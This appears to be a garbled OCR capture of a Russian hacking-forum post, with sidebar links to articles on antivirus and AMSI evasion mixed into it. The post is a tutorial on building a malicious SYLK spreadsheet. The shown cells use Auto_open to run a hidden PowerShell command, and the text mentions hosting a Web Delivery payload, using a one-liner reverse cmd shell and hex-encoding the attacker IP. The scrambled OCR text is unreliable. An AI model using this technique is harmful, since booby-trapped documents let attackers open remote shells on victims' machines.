
O
;
E

Похожие темы
NN
;
NAuto_open
;
ER101C1
;
KOut Flank
;
F

C
;
X1
;
Y101
;
EEXEC
(
"pOwERsHELL -eX b -W 1 -nOP -nONi
C
;
X1
;
Y102
;
EHALT
(
)
С
Анализ вредоносных документов:
E
Статья
т
разбор макросов Office и эксплойтов в PDF с
а
извлечением payload
Сергей Попов
OSINT и Форензика
т
PS: Методом тыка было выяснено что строка длиннее этой
Сергей Попов
08.07.2026
OSINT и Форензика
0
не работает, учитывайте это.
ь
я
Как вы уже догадались это
WebDelivry
, следовательно сам
С
Обход Windows Defender и AMSI:
Статья
payload
необходимо разместить где то на сервере. Я буду
т
практический гайд по defense evasion для Red
использовать
этот
однострочный
reverse cmd shell
в
а
Team
исполнении
Paranoid Ninja
.
Сергей Попов
Этичный хакинг и тестирование на
т
проникновение
Переводим наш IP адрес в HEX
ь
0
я
Bash:
Сергей Попов
21.04.2026
Этичный хакинг и тестирование на проникновение
printf
"%x,%x,%x,%x
\n
"
10
100
10
100
С
PowerShell для Red Team: Скрипты
Статья
т
для обхода антивирусов и пост-эксплуатации
Посмотреть вложение 33642
а
(LOTL)